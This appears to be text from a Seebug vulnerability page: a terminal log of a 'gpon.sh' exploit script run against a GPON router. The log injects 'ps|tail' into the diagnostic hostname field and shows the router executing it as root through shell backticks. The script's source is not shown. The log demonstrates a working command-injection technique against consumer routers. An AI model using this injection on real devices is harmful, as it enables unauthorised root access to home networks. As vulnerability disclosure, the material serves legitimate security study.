 root@vultr:~# bash gpon.sh http:/ "ps|tail"
http:/ /
ps|tail
[+] Sending the Command…
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   472    0   398  100    74    946    175 --:--:-- --:--:-- --:--:--   945
[+] Waiting….
[+] Retrieving the ouput….
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  8088    0  8088    0     0  12778      0 --:--:-- --:--:-- --:--:-- 12797
diag_result = "Can't resolv hostname for [ 1379 root     upnpd wan0 br0
 1381 root     upnpd wan0 br0
 1382 root     upnpd wan0 br0
 1386 root     upnpd wan0 br0
12549 root     /bin/WebMgr -p 20 -s 0
14649 root     /bin/WebMgr -p 20 -s 0
14650 root     sh -c  echo "Can't resolv hostname for [`ps|tail`] " > /tmp/.web_diag.txt
14651 root     sh -c  echo "Can't resolv hostname for [`ps|tail`] " > /tmp/.web_diag.txt
14652 root     ps
14653 root     tail]
";
Seebug漏洞平台